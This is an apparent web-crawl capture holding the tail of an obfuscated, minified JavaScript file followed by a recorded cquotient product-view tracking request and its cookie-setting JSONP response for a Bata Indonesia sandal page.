,RC,GsR,Gf,g1R,cgR,ggR,nL,D8R,Eh,sNR,x3,dC,km,ES,jM,RcR,djR,KZ,HXR,cT,gZ,K1R,m9R,pn,Z1R,hRR,Yn,n6R,l0,n2R,YL,Dw,nlR,AIR,Hw,ctR,LcR,Wp,ZT,f2R,zzR,r6R,FD,p0,UER,QH,rQ,b8R,IJ,wNR,FA,Vw,bM,g9,QWR,U8R,BwR,BY,NdR,KzR,hWR,jO,d0,U6R,Tk,KcR,ww,rX,hQ,KH,UtR,jvR,bSR,LsR,VsR,OQ,dfR,TgR,Xb,PJ,jB,vlR,CgR,x6R,mV,PM,DjR,MUR,vI,OzR,GHR,bH,QQ,jZ,rzR,Gk,htR,BQ,zZ,KRR,lX,clR,pY,bY,WD,R0,Tp,CP,NrR,Uf,kk,cv,pcR,Jk,C8R,BWR,NlR,JD,cwR,ZNR,kER,W2R,r4R,TY,l4R,bgR,NXR,bB,lER,Ln,EcR,d2R,j9R,GzR,xb,M5R,BUR,ZUR,pH,M2R,fcR,T6R,mvR,QL,jsR,Rq,JJ,lT,RQ,tZ,gHR,c5R,jL,Ff,QY,GJ,bIR,QcR,WH,QzR,rb,KKR,MP,lQR,SRR,GP,Sk,OGR,IM,VOR,E3R,WzR,dgR,AZ,dzR,RNR,FF,kUR,mJR,zGR,dhR,DRR,TKR,skR,lZR,B7,X6R,CKR,BfR,Yb,lBR,CB,xP,mrR,dbR,J6R,Nw,w8R,hvR,Ag5,KP,XPR,BmR,TGR,rGR,YM,CkR,WgR,BcR,YRR,Kh,ASR,tM,UH,pT,tfR,xV,XrR,vM,bCR,z5R,sQ,sgR,PnR,JZ,sD,StR,SD,Y5R,V4R,kX,TzR,Nb,Bw,dUR,QFR,Cb,TF,JA,nB,kP,XH,SJ,J5R,XzR,qXR,VD,AnR,stR,W7R,s6R,cER,gD,VGR,RX,gp,cB,ElR,EjR,rB,V5R,ShR,nRR,MY,Aq,ArR,XM,g3,x2R,SI,Wq,hrR,I6R,KOR,tRR,LXR,DUR,mXR,CtR,cY,vUR,gKR,vdR,TOR,LY,LrR,qHR,AcR,Jb,W3R,YZR,AQR,X4,PER,wsR,c8R,Uq,Q8R,zY,KQ,EH,OP,Tq,EJ,hp,jb,HWR,Gb,cjR,zx,s3R,gM,xOR,H1R,Qw,MGR,lRR,IsR,Pw,ljR,QT,ccR,NZ,FXR,A5R,wfR,HFR,LtR,N8R,qNR,J4R,vNR,TB,QUR,F2R,YJ,mUR,fx,tIR,ND,q0,S6R,c3,k7,UC,lK,tj,dO,L1,AY,DD,J2R,KtR,bL,rNR,LL,ZlR,nJ,tJ,t9R,d5R,tGR,qB,JKR,vSR,FfR,K5R,I4R,smR,QlR,r7R,CUR,dOR,E9R,EWR,MQ,v1R,N5R,cL,CM,JhR,wY,FhR,HrR,d6R,TL,IKR,hdR,jlR,t8R,v6R,LzR,JgR,Uk,BXR,mNR,Zb,O7R,Xw,KA,Mx,w0R,IWR,VY,Vh,mT,Bp,wp,zk,cD,xQ,CD,crR,UW5,ObR,VA,QZ,Ck,vV,Bn,jH,WB,Gw,V0,lB,nP,KD,ID,G6R,B9R,Sq,Qx,N3R,hx,Zn,nER,cZ,g2R,HkR,Vq,lUR,XJ,nw,LPR,jDR,P8R,MtR,KVR,BIR,FTR,kH,WZ,sWR,wrR,WxR,gg5,JER,BP,U2R,GcR,sRR,ztR,xGR,YP,Eq,lM,dp,T4R,RUR,LZ,xJ,vx,K2R,Ok,vR5,Qk,EZ,mZ,czR,xlR,YWR,PcR,QrR,MV,vH,fk,KM,HZ,lA,kx,l9,bk,IY,GH,Qp,c0,xZ,OD,NB,mb,OL,HlR,rgR,Hq,prR,brR,HA,ERR,RrR,tER,JcR,NWR,krR,trR,cUR,lsR,hzR,OER,csR,jrR,ItR,AlR,NER,WtR,bER,HER,CER,vY,dRR,QNR,Z8R,O6R,WQ,TrR,hlR,YgR,PRR,EgR,kB,Ax,BsR,jq,NRR,Gv,S5R,fWR,TER,f6R,R8R,wYR,FL,BA,kV,ZfR,AYR,A2R,V3R,W8R,EER,qUR,mlR,lzR,Rh,GWR,H5R,FFR,qjR,GwR,NFR,kb,m3R,J4,p5R,KGR,AFR,HB,N3,jdR,H9R,QvR,CfR,ZF,mzR,G8R,LKR,C4R,Yw,mp,UNR,UP,pjR,BgR,g7R,tKR,dFR,R9R,qgR,cw,CL,UWR,VDR,GY,O5R,b6R,wR5,l3R,tvR,bJR,GrR,A6R,ttR,E2R,vnR,WhR,PkR,mqR,s55,qWR,ZZR,C5R,HzR,g6R,RT,wIR,q3R,TlR,Lh,ZXR,plR,S3R,U7R,vrR,L3R,TtR,YvR,kOR,bdR,w5R,lIR,nA,nhR,KER,QtR,KfR,tWR,DsR,Pb,p8R,kPR,E6R,JxR,YkR,Kk,HnR,ZdR,kpR,xwR,dYR,SkR,L5R,VQR,MZR,dkR,fkR,GkR,xnR,B8R,MQR,nQR,D1R,d85,TTR,EkR,KFR,TYR,zwR,VpR;var FC;var ZD;function Y1(Gl5){return p55()[Gl5];}var BX;var v9;var FG;var bX;var IZ;function jC(){var BS5=[]['\x6b\x65\x79\x73']();jC=function(){return BS5;};return BS5;}function IS5(rF5){rF5=rF5?rF5:sj(rF5);var Ht5=PO(VT(rF5,kf),CS[Nh]);if(PO(m55(m55(Mv(rF5,rK),Mv(rF5,tm)),rF5),kf)){Ht5++;}return Ht5;}function s7(){var dd5=function(){};s7=function(){return dd5;};return dd5;}function J1(Oj5){return p55()[Oj5];}var lE5;var c4;var W55;var CS;var j9;function g85(){var H45=['G6','A8','QW','ZG','jR','v6','Z8','vt','xg','Bg','b5','Td','qU','Ct','nE','JE','OG','Eg','L5','J','l2','Fg','U2','NG','DR','Wg','gc','fd','Xr','Y6','wt','Pc','tU','d5','JU','JN','FE','Fz','GG','hW','vd','Wc','jl','KE','H2','LU','R','Mc','NR','rG','ZW','Mr','Ml','hl','L2','Qr','Sg','Cd','O8','t5','XN','D8','TN','dG','ft','Rl','DE','Y','Zc','F6','Sl','pW','J8','I5','m8','c5','ZE','t6','PU','N','K2','mN','LW','FR','q2','kd','n5','CE','V2','A2','kl','Jl','FW','cE','kW','BW','It','Tg','nl','Xt','X','CG','tg','wr','Q8','Zt','U6','tl','IG','zl','PN','Vr','EG','vN','Yl','O','ll','Rc','M2','wE','h8','IU','wl','XG','fG','I','pr','WU','Cr','r5','Yr','Ul','nt','Ir','rN','zW','bt','V','Xd','OR','nG','zG','k8','D2','CR','gz','Q','Qc','gr','Fl','UE','hU','Hc','B8','rc','MN','X2','ON','n8','qt','C','Fc','cl','K6','dr','mR','br','Hd','GU','jg','Ll','ht','qr','Pz','SW','rd','P2','Lg'];g85=function(){return H45;};return H45;}function vC(c15){return g85()[c15];}function v7(zS5){return g85()[zS5];}var H65;var qh;var C3;function GO(){var Kh5=new Object();GO=function(){return Kh5;};return Kh5;}function Tf(){var D15=[];Tf=function(){return D15;};return D15;}var E7;var Bc5;function U1(){var nl5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);U1=function(){return nl5;};return nl5;}function gH(){var dh5=[]['\x6b\x65\x79\x73']();gH=function(){return dh5;};return dh5;}var K1;var Wx;var OW5;var AS;var MPR;var gW5;var wS;var jn;var fC;var Os5;function p55(){var jv5=['Cc','Bd','Ot','qE','Ed','lR','SN','gE','dd','L','J2','C6','Y2','rE','L8','m2','Kc','vG','TG','sd','r8','b6','g8','Br','l8','mr','mG','cG','j6','Yt','Od','gG','Wl','YE','Ag','f8','dz','tG','sN','LE','Ft','s2','Vg','xl','kG','gl'];p55=function(){return jv5;};return jv5;}var f1R;var f4;function Ej(hN5){return g85()[hN5];}var x4R;function bG(rG5){var hK5=rG5;var rt5;do{rt5=V4(IS5(hK5),SV);hK5=rt5;}while(T9(rt5,rG5));return rt5;}var AE5;var NLR;var KAR;var dR5;var Fz5;function tS(){var K45=[]['\x65\x6e\x74\x72\x69\x65\x73']();tS=function(){return K45;};return K45;}function Xf(N75){return g85()[N75];}W55;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abL6eJPLzwfTz2tHl6WGznX8E3&userId=&emailId=&product=id%3A%3A540M_IT8713440602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8714344&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandal-cal-y-540M_2022_8714344.html&ls=true&_=1768985323272&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abL6eJPLzwfTz2tHl6WGznX8E3%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_IT8713440602M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8714344%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandal-cal-y-540M_2022_8714344.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768985323272%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abL6eJPLzwfTz2tHl6WGznX8E3","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_IT8713440602M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8714344%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);